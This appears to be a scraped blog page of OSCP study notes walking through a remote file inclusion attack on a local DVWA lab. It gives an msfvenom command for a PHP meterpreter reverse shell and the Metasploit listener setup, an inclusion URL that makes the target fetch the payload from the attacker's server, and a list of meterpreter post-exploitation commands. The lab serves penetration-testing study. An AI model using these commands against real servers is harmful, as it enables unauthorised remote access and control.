OSCP Learning Notes - WebApp Exploitation(5)
Remote File Inclusion[RFI]
Prepare:
Download the DVWA from the following website and deploy it on your server.
Install XAMPP and DVWA:

1. Install XAMPP on Windows server. And change the Apache http port to 82 and ssl port to 4433.

2.Unzip the DVWA files to C:\xampp\htdocs.
3. Modify some configurations and browse the the DVWA website. The click the "Create/Reset Database" buttion.

4. Login the DVWA using admin/passsord.

5.Set the DVWA Security to Low and submit.


6. Go the File Inclusion page.
7. On Kali Linux, down load the file php-reverse-shell.php from the following website. And copy the file to /var/www/html.
http://pentestmonkey.net/tools/web-shells/php-reverse-shell

8.Change the ip and port and save it.


9.On the folder /var/www/html, create the exploit.php using the following commands.
msfvenom -p php/meterpreter/reverse_tcp LHOST=10.0.0.109 LPORT= >> expoit.php
10. Start the http server in the folder /var/www/html on Kali Linux.
python3 -m http.server


11. Start the metasploit tool , then set the LHOST, LPORT and payload moudle. Expolit finanlly.
msfconsole set LHOST 10.0.0.109 set LPORT set payload php/meterpreter/reverse_tcp exploit

12.Browse the following url throuth Firefox.
http://10.0.0.212:/dvwa/vulnerabilities/fi/?page=http://10.0.0.109/exploit.php

Exploit the target server sucessfully.
13. Perform shell command to find usefull information.

Core Commands
============= Command Description
------- -----------
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
disable_unicode_encoding Disables encoding of unicode strings
enable_unicode_encoding Enables encoding of unicode strings
exit Terminate the meterpreter session
get_timeouts Get the current session timeout values
guid Get the session GUID
help Help menu
info Displays information about a Post module
irb Open an interactive Ruby shell on the current session
load Load one or more meterpreter extensions
machine_id Get the MSF ID of the machine attached to the session
migrate Migrate the server to another process
pivot Manage pivot listeners
pry Open the Pry debugger on the current session
quit Terminate the meterpreter session
read Reads data from a channel
resource Run the commands stored in a file
run Executes a meterpreter script or Post module
secure (Re)Negotiate TLV packet encryption on the session
sessions Quickly switch to another session
set_timeouts Set the current session timeout values
sleep Force Meterpreter to go quiet, then re-establish session.
transport Change the current transport mechanism
use Deprecated alias for "load"
uuid Get the UUID for the current session
write Writes data to a channel Stdapi: File system Commands
============================ Command Description
------- -----------
cat Read the contents of a file to the screen
cd Change directory
checksum Retrieve the checksum of a file
cp Copy source to destination
dir List files (alias for ls)
download Download a file or directory
edit Edit a file
getlwd Print local working directory
getwd Print working directory
lcd Change local working directory
lls List local files
lpwd Print local working directory
ls List files
mkdir Make directory
mv Move source to destination
pwd Print working directory
rm Delete the specified file
rmdir Remove directory
search Search for files
upload Upload a file or directory Stdapi: Networking Commands
=========================== Command Description
------- -----------
portfwd Forward a local port to a remote service Stdapi: System Commands
======================= Command Description
------- -----------
execute Execute a command
getenv Get one or more environment variable values
getpid Get the current process identifier
getuid Get the user that the server is running as
kill Terminate a process
localtime Displays the target system's local date and time
pgrep Filter processes by name
pkill Terminate processes by name
ps List running processes
shell Drop into a system command shell
sysinfo Gets information about the remote system, such as OS Stdapi: Audio Output Commands
============================= Command Description
------- -----------
play play an audio file on target system, nothing written on disk
OSCP Learning Notes - WebApp Exploitation(5)的更多相关文章
- OSCP Learning Notes - WebApp Exploitation(4)
Local File Inclusion[LFI] Target Pentester Lab: Download from the following website: https://www.vul ...
- OSCP Learning Notes - WebApp Exploitation(3)
SQL Injection[SQLi] Refrence: SQL Injection Authentication Bypass Cheat Sheet https://pentestlab.blo ...
- OSCP Learning Notes - WebApp Exploitation(2)
Cross-Site Scripting(XSS) 1. Using the tool - netdiscover to find the IP of target server. netdiscov ...
- OSCP Learning Notes - WebApp Exploitation(1)
Installing XSS&MySQL FILE Download the Pentester Lab: XSS and MySQL FILE from the following webs ...
- OSCP Learning Notes - Post Exploitation(2)
Windows Post Exploitation Target Server: IE8-Win 7 VM 1. Download and upload the fgdump, PwDump7, wc ...
- OSCP Learning Notes - Post Exploitation(1)
Linux Post Exploitation Target Sever: Kioptrix Level 1 1. Search the payloads types. msfvenom -l pay ...
- OSCP Learning Notes - Post Exploitation(4)
Pivoting 1. Edit the virtual network settings of the Vmware. 2. Set the Network Adapter(s) of Kali L ...
- OSCP Learning Notes - Post Exploitation(3)
Post-Exploit Password Attacks 1. Crack using the tool - john (Too slow in real world) Locate the roc ...
- OSCP Learning Notes - Overview
Prerequisites: Knowledge of scripting languages(Bash/Pyhon) Understanding of basic networking concep ...
随机推荐
- selenium(4)-针对键盘的操作
有哪些键盘操作 删除键 空格键 制表键 回退键 回车键 全选 复制 剪切 粘贴 F1-F12 ......其实就是所有键盘都能模拟,包括alt.shift.insert.delete.home等等等. ...
- redis cluster集群中键的分布算法
Redis Cluster Redis Cluster是Redis的作者 Antirez 提供的 Redis 集群方案 —— 官方多机部署方案,每组Redis Cluster是由多个Redis实例组成 ...
- TestNG学习笔记新的
1.参考官方文档https://www.yiibai.com/html/testng/2013/0915300.html package com.cib.testng; import org.test ...
- Maven搭建Spring MVC
Maven搭建SpringMVC 点击Enable Auto Import 下面配置文件 配置两个文件 web.app-->Web-INF--web.xml <!DOCTYPE web-a ...
- 如何在linux下安装tomcat服务器
linux作为现在比较主流的服务器操作系统,使用的机器广泛,安全稳定.tomcat作为应用容器当然可以有linux版本的tomcat.在linux上安装tomcat的方式也很简单,只需要运行脚本基本配 ...
- 4 个好用的 Linux 监控工具
下面是 Linux 下 4 个日常使用率非常高的监控工具,可以帮助我们准确快速的诊断系统问题. 1. iotop 如果你想知道某些进程使用了多少你宝贵的 I/O 资源,那么就使用 iotop 吧. i ...
- Repeater 横向显示数据
<asp:Repeater ID="Repeater1" runat="server"> <ItemTemplate> <ul s ...
- Yarn的安装和全局配置(源/缓存位置/全局安装位置)
本文安装环境: Win10 64位 前置条件: 已安装好Node环境(参考Node安装与环境配置) 下载和安装 Yarn安装包下载地址 全局配置 控制台输入命令, 正常显示版本表示安装成功 $ yar ...
- 状压DP之LGTB 与序列
题目 思路 这道题竟然是状压DP,本人以为是数论,看都没看就去打下一题的暴力了,哭 \(A_i\)<=30,所以我们只需要考虑1-58个数,再往后选的话还不如选1更优,注意,1是可以重复选取的, ...
- 升降梯上——玄学dp
升降梯上 题目描述 开启了升降梯的动力之后,探险队员们进入了升降梯运行的那条竖直的隧道,映入眼帘的是一条直通塔顶的轨道.一辆停在轨道底部的电梯.和电梯内一杆控制电梯升降的巨大手柄. \(Nescafe ...
